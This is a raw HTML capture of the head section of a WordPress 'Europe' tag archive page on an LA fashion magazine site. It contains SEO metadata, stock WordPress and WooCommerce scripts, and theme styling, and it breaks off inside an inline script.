

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thelafashion.com/aut_cont/europe/
body_size: 15297
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Europe Archives - Los Angeles Fashion - LA Fashion Magazine</title>
	<link rel="canonical" href="https://thelafashion.com/aut_cont/europe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Europe Archives - Los Angeles Fashion - LA Fashion Magazine" />
	<meta property="og:url" content="https://thelafashion.com/aut_cont/europe/" />
	<meta property="og:site_name" content="Los Angeles Fashion - LA Fashion Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheLAFashion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thelafashion.com/aut_cont/europe/","url":"https://thelafashion.com/aut_cont/europe/","name":"Europe Archives - Los Angeles Fashion - LA Fashion Magazine","isPartOf":{"@id":"https://thelafashion.com/#website"},"breadcrumb":{"@id":"https://thelafashion.com/aut_cont/europe/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thelafashion.com/aut_cont/europe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thelafashion.com/"},{"@type":"ListItem","position":2,"name":"Europe"}]},{"@type":"WebSite","@id":"https://thelafashion.com/#website","url":"https://thelafashion.com/","name":"Los Angeles Fashion - LA Fashion Magazine","description":"Beauty and Fashion Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thelafashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Feed" href="https://thelafashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Comments Feed" href="https://thelafashion.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Europe Tag Feed" href="https://thelafashion.com/aut_cont/europe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thelafashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thelafashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff0101;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://thelafashion.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.9.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:130px;}.header .logo .logoimg[src$=".svg"] {max-height:100%;height:130px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {font-size:34px;}h2 {font-size:20px;}h3 {font-size:24px;}h4 {font-family:Radley, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h5 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:normal;font-size:20px;}h6 {}a,.header .nav_holder.dark .full-menu-container .full-menu > li > a:hover,.full-menu-container.light-menu-color .full-menu > li > a:hover,.full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a,.full-menu-container .full-menu > li > a:hover,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa,.post.featured-style4 .featured-title,.post-detail .article-tags a,.post .post-content .post-review .average,.post .post-content .post-review .thb-counter,#archive-title h1 span,.widget > strong.style1,.widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url,.thb-mobile-menu li a.active,.thb-mobile-menu-secondary li a:hover,q, blockquote p,cite,.notification-box a:not(.button),.video_playlist .video_play.vertical.video-active,.video_playlist .video_play.vertical.video-active h6,.not-found p,.thb_tabs .tabs h6 a:hover,.thb_tabs .tabs dd.active h6 a,.cart_totals table tr.order-total td,.shop_table tbody tr td.order-status.approved,.shop_table tbody tr td.product-quantity .wishlist-in-stock,.shop_table tbody tr td.product-stock-status .wishlist-in-stock ,.payment_methods li .about_paypal,.place-order .terms label a,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.product .product-information .price > .amount,.product .product-information .price ins .amount,.product .product-information .wc-forward:hover,.product .product-information .product_meta > span a,.product .product-information .product_meta > span .sku,.woocommerce-tabs .wc-tabs li a:hover,.woocommerce-tabs .wc-tabs li.active a,.thb-selectionSharer a.email:hover,.widget ul.menu .current-menu-item>a,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#ff0101;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#ff0101;}.plyr--full-ui input[type=range] {color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder,.custom_check + .custom_label:hover:before,.thb-pricing-table .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.thb_3dimg:hover .image_link,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current {border-color:#ff0101;}.header .social-holder .social_header:hover .social_icon,.thb_3dimg .title svg,.thb_3dimg .arrow svg {fill:#ff0101;}.header .social-holder .quick_cart .float_count,.header.fixed .progress,.post .post-gallery.has-gallery:after,.post.featured-style4:hover .featured-title,.post-detail .post-detail-gallery .gallery-link:hover,.thb-progress span,#archive-title,.widget .count-image .count,.slick-nav:hover,.btn:not(.white):hover,.btn:not(.white):focus:hover,.button:not(.white):hover,input[type=submit]:not(.white):hover,.btn.accent,.btn:focus.accent,.button.accent,input[type=submit].accent,.custom_check + .custom_label:after,[class^="tag-link"]:hover, .tag-cloud-link:hover.category_container.style3:before,.highlight.accent,.video_playlist .video_play.video-active,.thb_tabs .tabs h6 a:after,.btn.transparent-accent:hover, .btn:focus.transparent-accent:hover, .button.transparent-accent:hover, input[type=submit].transparent-accent:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff0101;}.btn.accent:hover,.btn:focus.accent:hover,.button.accent:hover,input[type=submit].accent:hover {background-color:#e60101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff0101;}.woocommerce-tabs .wc-tabs li a:after {border-bottom-color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder {border-top-color:#ff0101;}.header-submenu-style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.header-submenu-style3 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a:hover {background:rgba(255,1,1, 0.2);}.post.carousel-style12:hover {background:rgba(255,1,1, 0.1);}blockquote:before,blockquote:after {background:rgba(255,1,1, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title,.post.category-widget-slider .featured-title {background:#ff0101;}}.full-menu-container .full-menu > li > a { color:#000000 !important; }.full-menu-container .full-menu > li > a:hover { color:#ff0101 !important; }.full-menu-container.light-menu-color .full-menu > li > a { color:#000000 !important; }.full-menu-container.light-menu-color .full-menu > li > a:hover { color:#ff0101 !important; }.mobile-toggle span,.light-title .mobile-toggle span {background:#ff0101;}.quick_search .search_icon,.header .social-holder .social_toggle svg,.header .social-holder .quick_cart svg {fill:#000000;}#footer {background-color:#000000 !important;}#subfooter {background-color:#000000 !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.subheader-menu>li>a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.post-detail .post-content:before {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:16px;}@media only screen and (min-width:40.063em) {.content404 > .row {background-image:url('https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png');}}.social_bar {padding-right:0px;;}#footer.style2 .logolink img,#footer.style3 .logolink img {max-height:48px;}.post-detail-style2-row .post-detail .post-title-container,.sidebar .sidebar_inner {background-color:#ffffff}.full-menu-container .full-menu > li > a:active {color:#ff0101 !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/style.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLora%3A400%2C500%2C600%2C700%2C400i%2C500i%2C600i%2C700i%7CRadley%3A400%2C400i&#038;subset=latin&#038;display=swap&#038;ver=6.9.0' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.woocommerce .woocommerce-breadcrumb{display:none !important;}body.woocommerce form.woocommerce-ordering{display:none !important;}body.woocommerce p.woocommerce-result-count{display:none !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}body.single-product a.wcz-continue{margin-bottom:20px;}
</style>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
